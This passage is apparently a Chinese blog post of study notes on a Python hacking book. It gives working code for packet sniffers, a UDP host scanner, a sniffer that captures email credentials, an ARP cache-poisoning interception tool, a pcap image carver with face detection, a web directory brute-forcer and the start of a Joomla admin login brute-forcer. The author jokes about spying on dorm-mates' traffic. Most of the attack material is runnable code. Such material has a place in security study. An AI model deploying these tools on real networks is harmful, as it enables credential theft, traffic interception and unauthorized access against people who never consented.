- return self.from_buffer_copy(socket_buffer)
-
- def __init__(self, socket_buffer):
- pass
-
-
- if os.name == "nt":
- socket_protocol = socket.IPPROTO_IP
- else:
- socket_protocol = socket.IPPROTO_ICMP
-
- sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
-
- sniffer.bind((host, 0))
-
-
- sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
-
- try:
- while True:
-
- raw_buffer = sniffer.recvfrom(65565)[0]
-
-
- ip_header = IP(raw_buffer[0:20])
-
-
- print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)
-
-
- if ip_header.protocol == "ICMP":
-
-
- offset = ip_header.ihl * 4
- buf = raw_buffer[offset:offset+sizeof(ICMP)]
-
-
- icmp_header = ICMP(buf)
-
- print "ICMP -> Type: %d Code: %d" % (icmp_header.type, icmp_header.code)
-
-
- except KeyboardInterrupt:
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)
下面看看ping通的情况 看上表,可看出是一个ping请求,一个ping应答

udp主机存活扫描器

首先要安装netaddr第三方库,这个处理IP非常方便
如果没有这个命令,就要可能下载配置咯,具体百度,谷歌吧~
代码如下,改了一句作者的代码,让要扫描的目标网络接收命令行参数,默认就192.168.1.0/24
-
-
- import socket
- import os
- import struct
- import threading
- import time
- import sys
- from netaddr import IPNetwork,IPAddress
- from ctypes import *
-
-
- host = "10.10.10.145"
-
-
-
-
- if len(sys.argv) == 1:
- subnet = "192.168.1.0/24"
- else:
- subnet = sys.argv[1]
-
-
- magic_message = "PYTHONRULES!"
-
-
- def udp_sender(subnet, magic_message):
- time.sleep(5)
-
- sender = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
-
- for ip in IPNetwork(subnet):
- try:
-
- sender.sendto(magic_message, ("%s" % ip, 65212))
- except:
- pass
-
-
- class IP(Structure):
- _fields_ = [
- ("ihl", c_ubyte, 4),
- ("version", c_ubyte, 4),
- ("tos", c_ubyte),
- ("len", c_ushort),
- ("id", c_ushort),
- ("offset", c_ushort),
- ("ttl", c_ubyte),
- ("protocol_num", c_ubyte),
- ("sum", c_ushort),
- ("src", c_ulong),
- ("dst", c_ulong)
- ]
-
-
- def __new__(self, socket_buffer=None):
- return self.from_buffer_copy(socket_buffer)
-
-
- def __init__(self, socket_buffer=None):
-
- self.protocol_map = {1:"ICMP", 6:"TCP", 17:"UDP"}
-
-
- self.src_address = socket.inet_ntoa(struct.pack(", self.src))
- self.dst_address = socket.inet_ntoa(struct.pack(", self.dst))
-
-
- try:
- self.protocol = self.protocol_map[self.protocol_num]
- except:
- self.protocol = str(self.protocol_num)
-
-
- class ICMP(Structure):
-
- _fields_ = [
- ("type", c_ubyte),
- ("code", c_ubyte),
- ("checksum", c_ubyte),
- ("unused", c_ubyte),
- ("next_hop_mtu", c_ubyte)
- ]
-
- def __new__(self, socket_buffer):
- return self.from_buffer_copy(socket_buffer)
-
- def __init__(self, socket_buffer):
- pass
-
-
- if os.name == "nt":
- socket_protocol = socket.IPPROTO_IP
- else:
- socket_protocol = socket.IPPROTO_ICMP
-
- sniffer = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
-
- sniffer.bind((host, 0))
-
-
- sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
-
-
- t = threading.Thread(target=udp_sender, args=(subnet, magic_message))
- t.start()
-
- try:
- while True:
-
- raw_buffer = sniffer.recvfrom(65565)[0]
-
-
- ip_header = IP(raw_buffer[0:20])
-
-
-
-
-
- if ip_header.protocol == "ICMP":
-
-
- offset = ip_header.ihl * 4
- buf = raw_buffer[offset:offset+sizeof(ICMP)]
-
-
- icmp_header = ICMP(buf)
-
-
-
-
- if icmp_header.type == 3 and icmp_header.code == 3:
-
- if IPAddress(ip_header.src_address) in IPNetwork(subnet):
-
- if raw_buffer[len(raw_buffer) - len(magic_message):] == magic_message:
- print "Host Up: %s" % ip_header.src_address
-
-
-
-
- except KeyboardInterrupt:
-
-
- if os.name == "nt":
- sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)

运行结果:


跟我手机的fing扫描的相比,少了我的手机的ip和另外一个我同学的手机,难道小米有防护?应该只能扫电脑了

值得肯定的是,跟360防蹭网的结果是一样的,说明360的估计方法用的差不多,详细见下一张图的下一张
fing还是挺强大的,能识别主流设备,如树莓派,小米手机等,详细见下图
再测试一下其他网段,通过浏览器打开的测试,有些还是web服务器呢,不过下图的是安装完apache的centos,还没部署代码
第四章 Scapy:网络的掌控者
scapy的安装
首先当然要安装scapy,直接给下载网址
https://codeload.github.com/secdev/scapy/zip/v2.3.2
官网也给下,因为可能有更新什么的
http://www.secdev.org/projects/scapy/
在kali的安装步骤
- unzip scapy-2.3.2.zip
- cd scapy-2.3.2
- ./setup.py install

scapy简单嗅探初探
有个函数说一下
- sniff(filter="",iface="any",prn=function,count=N)
filter跟wireshark的过滤类型一样
iface:就是要嗅探的网卡
prn:就是回调函数,简单理解就是会自动调用,它以收到的数据包对象作为唯一参数,你可以在函数中处理数据包
count:嗅探的个数,留空就为无限个
代码:
-
-
- from scapy.all import *
-
-
- def packet_callback(packet):
- print packet.show()
-
-
- sniff(prn=packet_callback, count=1)
结果:可以看到从以太网协议,ip协议到tcp协议和数据部分都有了,确实很方便

窃取email认证
-
-
- from scapy.all import *
-
-
- def packet_callback(packet):
-
- if packet[TCP].payload:
- mail_packet = str(packet[TCP].payload)
- if "user" in mail_packet.lower() or "pass" in mail_packet.lower():
-
- print "[*] Server: %s" % packet[IP].dst
- print "[*] %s" % packet[TCP].payload
-
-
-
- sniff(filter="tcp port 110 or tcp port 25 or tcp port 143", prn=packet_callback, store=0)
这里我用命令行模拟邮件登陆(当然我用的是错误的用户名和密码,所以下图是不能登录成功的,但已经说明抓取成功)
我这里以登陆网易的pop3服务器为例(用telnet即可)

利用Scapy进行ARP缓存投毒
------------------------------------------------------------这个就是我们通常所说的ARP欺骗咯
首先要开启对网关和目标ip地址的流量进行转发的功能
- echo 1 > /proc/sys/net/ipv4/ip_forward

-
-
- from scapy.all import *
- import os
- import sys
- import threading
- import signal
-
- interface = "eth0"
- target_ip = "10.10.10.140"
- gateway_ip = "10.10.10.2"
- packet_count = 1000
-
- def restore_target(gateway_ip, gateway_mac, target_ip, target_mac):
-
-
- print "[*] Restoring target..."
- send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5)
- send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5)
-
-
- os.kill(os.getpid(), signal.SIGINT)
-
- def get_mac(ip_address):
-
-
- responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address), timeout=2, retry=10)
-
- for s,r in responses:
- return r[Ether].src
- return None
-
- def poison_target(gateway_ip, gateway_mac, target_ip, target_mac):
-
-
-
- poison_target = ARP()
- poison_target.op = 2
- poison_target.psrc = gateway_ip
- poison_target.pdst = target_ip
- poison_target.hwdst = target_mac
-
-
- poison_gateway = ARP()
- poison_gateway.op = 2
- poison_gateway.psrc = target_ip
- poison_gateway.pdst = gateway_ip
- poison_gateway.hwdst = gateway_mac
-
- print "[*] Beginning the ARP poison. [CTRL_C to stop]"
-
- while True:
- try:
-
- send(poison_target)
- send(poison_gateway)
-
- time.sleep(2)
- except KeyboardInterrupt:
- restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
-
- print "[*] ARP poison attack finished"
- return
-
-
-
-
-
-
- conf.iface = interface
-
-
- conf.verb = 0
-
- print "[*] Setting up %s" % interface
-
-
- gateway_mac = get_mac(gateway_ip)
-
- if gateway_mac is None:
- print "[!!!] Failed to get gateway MAC. Exiting"
- sys.exit(0)
- else:
- print "[*] Gateway %s is at %s" % (gateway_ip, gateway_mac)
-
-
- target_mac = get_mac(target_ip)
-
- if target_mac is None:
- print "[!!!] Failed to get target MAC. Exiting"
- sys.exit(0)
- else:
- print "[*] Target %s is at %s" % (target_ip, target_mac)
-
-
- poison_thread = threading.Thread(target = poison_target, args=(gateway_ip, gateway_mac, target_ip, target_mac))
- poison_thread.start()
-
- try:
- print "[*] Starting sniffer for %d packets" % packet_count
-
- bpf_filter = "ip host %s " % target_ip
- packets = sniff(count = packet_count, filter=bpf_filter, iface = interface)
-
-

- wrpcap("arper.pcap", packets)
-
- restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
-
- except KeyboardInterrupt:
-
- restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
- sys.exit(0)

kali (攻击机)

winxp(被攻击机)

开始攻击
攻击结果:网关的ip已被替换成kali的mac了,有趣哦
还窃听到了目标机的网络数据流量,哈哈,用于宿舍,舍友的一举一动都知道了

从pcap文件中提取图片,同时进行人脸识别
安装OpenCV
- apt-get install python-opencv python-numpy python-scipy
代码
-
-
-
- import re
- import zlib
- import cv2
-
-
- from scapy.all import *
-
-
- pictures_directory = "./pictures/"
- faces_directory = "./faces/"
- pcap_file = "test.pcap"
-
-
- def get_http_headers(http_payload):
- try:
-
- headers_raw = http_payload[:http_payload.index("\r\n\r\n")+2]
-
-
-
- headers = dict(re.findall(r"(?P.*?):(?P.*?)\r\n", headers_raw))
-
-
- except:
- return None
-
-
- if "Content-Type" not in headers:
- return None
-
-
- return headers
-
-
- def extract_image(headers, http_payload):
- image = None
- image_type = None
-
-
- try:
- if "image" in headers['Content-Type']:
-
- image_type = headers['Content-Type'].split("/")[1]
- image = http_payload[http_payload.index("\r\n\r\n")+4:]
-
- try:
- if "Content-Encoding" in headers.keys():
- if headers['Content-Encoding'] == "gzip":
- image = zlib.decompress(image, 16+zlib.MAX_WBITS)
- elif headers['Content-Encoding'] == "deflate":
- image = zlib.decompress(image)
- except:
- pass
- except:
- return None, None
-
-
- return image,image_type
-
-
- def face_detect(path, file_name):
- img = cv2.imread(path)
- cascade = cv2.CascadeClassifier("haarcascade_frontalface_alt.xml")
- rects = cascade.detectMultiScale(img, 1.3, 4, cv2.cv.CV_HAAR_SCALE_IMAGE, (20,20))
-
-
- if len(rects) == 0:
- return False
-
-
- rects[:, 2:] += rects[:, :2]
-
-
-
- for x1, y1, x2, y2 in rects:
- cv2.rectangle(img, (x1,y1), (x2,y2), (127,255,0), 2)
-
-
- cv2.imwrite("%s/%s-%s" (faces_directory, pcap_file, file_name), img)
- return True
-
-
- def http_assembler(pcap_file):
-
-
- carved_images = 0
- faces_detected = 0
-
-
- a = rdpcap(pcap_file)
-
-
- sessions = a.sessions()
-
-
- for session in sessions:
- http_payload = ""
- for packet in sessions[session]:
- try:
- if packet[TCP].dport == 80 or packet[TCP].sport == 80:
-
- http_payload += str(packet[TCP].payload)
- except:
- pass
-
-
- headers = get_http_headers(http_payload)
-
-
- if headers is None:
- continue
- image, image_type = extract_image(headers, http_payload)
- if image is not None and image_type is not None:
-
- file_name = "%s-pic_carver_%d.%s" % (pcap_file, carved_images, image_type)
- fd = open("%s/%s" % (pictures_directory, file_name), "wb")
-
-
- fd.write(image)
- fd.close()
-
-
- carved_images += 1
-
-
-
- try:
- result = face_detect("%s/%s" % (pictures_directory, file_name), file_name)
- if result is True:
- faces_detected += 1
- except:
- pass
-
-
- return carved_images, faces_detected
-
-
- carved_images, faces_detected = http_assembler(pcap_file)
-
-

- print "Extracted: %d images" % carved_images
- print "Detected: %d faces" % faces_detected
运行结果:(test.pcap是我访问百度图片抓的包,但真么没人脸的图片呢,我记得好像有的啊)
第五章 Web攻击


Web的套接字函数库:urllib2
下面为他们的简单使用
有时要根据你要抓取的网站的编码和自己代码的编码相对应
Web开源应用的安装
这里作者应该是利用开源应用的本地文件目录信息去访问目标网站的对应目录,看看哪些目录是跟官方的一样的,举个例子:比如有没有install目录
-
-
- import Queue
- import threading
- import os
- import urllib2
-
- threads = 10
-
- target = "http://192.168.1.105/Joomla/"
- directory = "./Joomla/"
- filters = ["jpg", ".gif", ".png", ".css"]
-
- os.chdir(directory)
- web_paths = Queue.Queue()
-
- for r,d,f in os.walk("."):
- for files in f:
- remote_path = "%s%s" % (r,files)
- if remote_path.startswith("."):
- remote_path = remote_path[1:]
- if os.path.splitext(files)[1] not in filters:
- web_paths.put(remote_path)
-
- def test_remote():
- while not web_paths.empty():
- path = web_paths.get()
- url = "%s%s" % (target, path)
-
- request = urllib2.Request(url)
-
- try:
- response = urllib2.urlopen(request)
- content = response.read()
-
- print "[%d] => %s" % (response.code, path)
- response.close()
-
- except urllib2.HTTPError as error:
- print "Failed %s" % error.code
- pass
-
- for i in range(threads):
- print "Spawning thread %d" % i
- t = threading.Thread(target=test_remote)
- t.start()
我在真实机上安装了Joola3.4.8,跟着用虚拟机的kali去测试
暴力破解Web应用目录和文件
代码:
-
-
- import urllib2
- import threading
- import Queue
- import urllib
-
- threads = 50
- target_url = "http://testphp.vulnweb.com"
- wordlist_file = "./all.txt"
- resume = None
- user_agent = "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80 Safari/537.36"
-
-
- def built_wordlist(wordlist_file):
-
- fd = open(wordlist_file, "rb")
- raw_words = fd.readlines()
- fd.close()
-
- found_resume = False
- words = Queue.Queue()
-
- for word in raw_words:
-
- word = word.rstrip()
-
- if resume is not None:
-
- if found_resume:
- words.put(word)
- else:
- if word == resume:
- found_resume = True
- print "Resuming wordlist from: %s" % resume
- else:
- words.put(word)
- return words
-
- def dir_bruter(word_queue, extentsions=None):
-
- while not word_queue.empty():
- attempt = word_queue.get()
-
-
- attempt_list = []
-
-
- if "." not in attempt:
- attempt_list.append("/%s/" % attempt)
- else:
- attempt_list.append("/%s" % attempt)
-
-
- if extentsions:
- for extentsion in extentsions:
- attempt_list.append("/%s%s" % (attempt, extentsion))
-
-
- for brute in attempt_list:
-
- url = "%s%s" % (target_url, urllib.quote(brute))
-
- try:
- headers = {}
- headers['User-Agent'] = user_agent
- r = urllib2.Request(url, headers=headers)
-
- response = urllib2.urlopen(r)
-
- if len(response.read()):
- print "[%d] => %s" % (response.code, url)
-
- except urllib2.URLError,e:
-
- if hasattr(e, 'code') and e.code != 404:
- print "!!! %d => %s" % (e.code, url)
- pass
-
-
- word_queue = built_wordlist(wordlist_file)
- extentsions = [".php", ".bak", ".orig",".inc"]
-
-
- for i in range(threads):
- t = threading.Thread(target=dir_bruter, args=(word_queue, extentsions))
- t.start()
这里我学习到了一个方法,如果不知道一个对象有什么属性的时候,就 print 该对象.__dict__


运行结果(下面倒数第六行是手贱,焦点没回到真实机就按了截图的快捷键,不过也没什么影响)
暴力破解HTML表格认证
既然说到这就说说怎么防范吧:
- 1.一个强大的用户名和密码,你的用户名让他猜不着,就已经很难突破了,为了安全起见,强大的密码也是必须的
- 2.我们都知道很多网站登录都有验证码,一个强大的验证码咯,不然被识别了(这应该是数字图像的内容了)
- 3.限制尝试登陆的次数
- 4.限定ip登陆
- 5.安装个安全狗什么?(这个随便说的,好像不行,防万能密码应该可以)
- 6.使用一个随机生成的token [当客户端请求页面时,服务器会生成一个随机数Token,并且将Token放置到session{为了省资源也有储存在cookie中的}当中,然后将Token发给客户端(一般通过构造hidden表单)。下次客户端提交请求时,Token会随着表单一起提交到服务器端。]
好,进入正题,首先当然是研究表单的源码

这四个隐藏的元素也要提交,不然100%不能登陆,最后那个MD5似的应该就是token,同时可看到提交地址:index.PHP,它同时处理登陆
作者给出的步骤如下:
- 1.检索登录页面,接收所有返回的cookie
- 2.从HTML中获取所有表单yuans
- 3.在字典中设置需要猜测的用户名和密码
- 4.发送HTTP POST数据包到登陆处理脚本,数据包含所有HTML表单元素值和cookie值
- 5.测试是否登陆成功
代码:
-
-
- import urllib2
- import urllib
- import cookielib
- import threading
- import sys
- import Queue
-
- from HTMLParser import HTMLParser
-
-
- user_thread = 10
- username ="giantbranch"
- wordlist_file ="./mydict.txt"
- resume = None
-
-
- target_url = "http://192.168.1.105/Joomla/administrator/index.php"
- target_post = "http://192.168.1.105/Joomla/administrator/index.php"
-
- username_field = "username"
- password_field = "passwd"
-
-

- success_check = "Administration - Control Panel"
-
- class BruteParser(HTMLParser):
- def __init__(self):
- HTMLParser.__init__(self)
- self.tag_results = {}
-
-
- def handle_starttag(self, tag, attrs):
-
- if tag == "input":
- tag_name = None
- tag_value = None
- for name,value in attrs:
-
-
- if name == "name":
- tag_name = value
- if name == "value":
- tag_value = value
- if tag_name is not None:
- self.tag_results[tag_name] = value
-
- class Bruter(object):
- def __init__(self, username, words):
- self.username = username
- self.password_q = words
- self.found = False
-
